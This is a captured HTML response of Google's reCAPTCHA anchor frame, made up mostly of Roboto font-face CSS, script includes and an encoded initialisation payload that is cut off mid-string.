request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfQ4vEUAAAAAPSWO550icnn-pduCZkmSvDLGv9-&co=aHR0cHM6Ly9hY2NvcmQtaW5zLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jn0vxoa1855u
body_size: 48558
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="RObv5oZ7cr6X7iivBGvywA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="RObv5oZ7cr6X7iivBGvywA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RObv5oZ7cr6X7iivBGvywA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YihPLDAsW0wsMzZdKTooTy5YLnB1c2goTy5aLnNsaWNlKCkpLE8uWls3Nl09dm9pZCAwLFUoNzYsTyxxKSl9LGM9ZnVuY3Rpb24oTyxxKXtxLlk9KChxLlk/[base64]/[base64]/Wi52KCk6Wi5OLHItWi5OKSxJPj4xNCk+MCxaKS5oJiYoWi5oXj0oWi5sKzE+PjIpKihJPDwyKSksWikubCsxPj4yIT0wfHxaLnUseCl8fHUpWi5pPTAsWi5OPXI7aWYoIXUpcmV0dXJuIGZhbHNlO2lmKFouRz5aLkgmJihaLkg9Wi5HKSxyLVouRjxaLkctKE8/MjU1OnE/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShaLlU9KCgoTz1sKHE/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7TDvsOEwpxJAhQ3w7fDgsOdQzbDncOFSMOVwoU0UMONU1NZXDbDm8K7asK0wqfCkMOqSm/CgQfDv2nCpwFYX8OALMOrwozDj8OXwpVewqplZnhuCsOUwo0RKMOxSwPCpsKubkLDricHVG10NVzCnsKOwpQvNTbCicKCcUTDjg/[base64]/E0vCocKvw484w5xew7EeIMKkw4htw4N/BynDux7CvsKFw6Utw4gSw53Cj8KqD8KbXzrDgsOCFsOWCXrCmsKYJBDDtllefRPDhhHDu1kxUcOFGcK1wrPDssK0WsKOwro7w5g6UmEpwpshw5DCicO7YsKLw6MowrY9G8K3wqXCjcOJwp0SHcK0w45mwp3CmlLCtsO5w7/Cm8K/w4hHNMKcV8KswrjDrBXCisKawrEwPTEQfUDCt8K9QkgTMMKIYnnCi8OhwrPDtQcFw5jDgUbCmlDCoAdFF8KOwrfCvlJNwpXCgxF4woLCsl/[base64]/DjcOAw5TCgMOqW8OmKMKgX8OtQMOSwrphbsKyewkGwq/[base64]/CiMOIa3EwXcK9wpnChEJcwq3CpAnCgTwqw5RhPDQww7zCrXBwfibCigRbw5vCnXvCplM1w55QD8OZw53DrTTDtsKTwo4bwqrCglVhwrZlYcOkcMOUTsKuY3PDsRtHE34QJ8O0OjcMw7fClmnDi8K4w4HChsKhejABw7Z+w4Z3dmY7w6zChA/[base64]/ChsOMw485W8KdHjJxwpRSUsOowoR5w5vCqjwEIMOLwrJnfsKQwog8bU1Xw51Nwqk6wq3Dk8KNwpLDpUtfwpcHw47DsFkse8OVwpguQ8K0PmvCszDDrmEnesKBHXfCmwpiDsK3PMKgw5jCqwHDhksJwqc5wqZRw7I3woXDjMOlw4HCgcK/ZBHDii4zf21RCxpZwp5Yw5g0wpZWw41HBBjDpyjCn8Kxw5lHw6Jyw5LCkkUYw5DCuC3DmsKSw6HCg03CtwvCo8KeRh1hM8ORw595wrbCmcKgwp8pwqFrw4orZMK1wrTDtcKGSXvClcOZwoU0w5/DtQYHw7XDscOkI0IebhLCq2JWYMOZTFPDvMKKw7zCpyHCmsOdw6PCmcKww4MBZsKTZcKyN8OdwrjDlB9wwpZ2wo7CqmsTK8KCdcKjIjTCmHEEP8Ofwo7Dg8OqNgcZLV/[base64]/Do8KXwrEqNz/CoCk5MRbCisOYOkjCjFDCrMO/wr3CklgVTxpQw6DDsUvCkD5ZE35cw6LDnDxNfSRtPsKTTMOmIj3DvMKvasOGw4sISGRGwrTCjcOmDcKQLB8kK8Okw5fClTvCnVoXwqnDs8OuwqvClMKhw5jCuMKvwosww7/CvsK/G8KOwqLCkSojwooLXVDCosK8w47DucKvKsO7SWbDkMOrVzbDmErDiMKMw4gNI8Kmw7PDgmTCkcKteyd2MMKsQcOcwoHDlcKJwpc4wrXCo240wobDjsKSw60AP8OKScK/Tn7Cl8ORLsKgwqRAGWs/TcKtw7pdwrBeXMKEIsKIw67ChgfCi8KvEMO2RFjDg8OAW8KSGMOAw71QwrLCqMOydRJiTcKVZwMpwoluw5Z3XjQPScKsUDtMR8KLNQ7CpGjCgcKDw6lvwrfCvMK5w5vCmMKSZ2ghwo5qasOtIhHDlsKtwpRbUSU/wqvCljPDkigia8OiwoBNwotla8KNYsKjwr/[base64]/CqAYNbcK9wrsQwrjCncODwobCpBcAUlDDj8Kpw5wpw6PCrHJvdsOdX8KFw4dwwq0NfRPCusOXwrDDumNewoTCsh8vw4HDjV4gwqXDtltLwrE6NBTCnXrDn8ObwqLCrMKUw6VTw6rDmsKhDl3DqMOXUcKGwpJlwp0Ew6/[base64]/w7IHWlXDj8O4w5ErCgAYw5h1OVrCicOMw5rCnUnDmsO5OMOUKMKBwpUyacOJSAkwcAIvfg3DkyDDiMKyRMKLw4DCncKNCAfCgMKaYQbCqMKhLAA8RsKYaMO7wr/DmQzDmMKWw4XDu8OiwrPDj31aJjUZwoE3WAPDksK6w6Jpw5Eow7wawqzDscKLETw9w4xYw5rCiDvDpMOzMsOjDMOBwqzDp8KIaFIRw5YWFXx7X8KCwp/[base64]/Dl34qw67CsW43wrTDh2ohKWNIasOrw51IWMOTecO2acOEIcO5e3M1wqA4DQ3Dr8OMwoLDrUDCm3wRwqVfHcK9BsK5wq7DqkNBRcOOw67Cnz1gw73CrsO1w7xMw63ClsKTKmbCicOtaWMkw7jCucKBw4kjwrsjw5bDsCxQwq/DvGVUw4zCvcOrO8K/wqYFWsKjwrt8w4Auw5PDrsO3wpQxGMOHwrjCvMKxw7kvwozDtMOLwp/DjizClWAvUSXCmF1AfG1+JcKcIsObw64+wrVEw7TDrTY/w6EKwrDDhFbCrcKUwrPCqcOvAsOhw59YwrFRNkl6L8OSw4YCw6zDgcOcwrPClFTCr8OhHBAASsKXCiRHHiw6SwPDkhYUw6fCvWoMUsKCCMKIw4vCj1jDoV8CwqZof8O1EgRIwpxGP3PDksKSw65nwqJYZmrDpnMULcKww415GcOWNUjCksKhwo/DsgbChMOpwrFpw5N2c8OMbcKpw6rDu8KFZQPDn8Ovw4/Ci8OvDyfCswjDpitEw6M4wq/CncOec2DDvAjCncOwAgDCn8OWwqpdF8Osw5U9w68jGEV6C8OLM2PCssOkw6ptw5bCpcKqwowLDB/DgkPCuw1/w7g3w7MzOhwAw65eZSnDvg0Kw6zDicKdS0lNwqxkw5UCw4PDtBLCoBTChcKew5LDmMK7CBRFcMKSwrDDhS3DvR8ZPcKNEsOKw5IWKMOewpfCt8KKwr3DrMKrPghZTzvDoFzDosO4wqbDlikWw7DDk8OzRUrDncKNccObZsOIwp/[base64]/[base64]/DlUtywpMuD8Odw6bDmsOow5ldwq9uwoEJezjDgnbChCpQw4fDh8ONNsO6JkFtw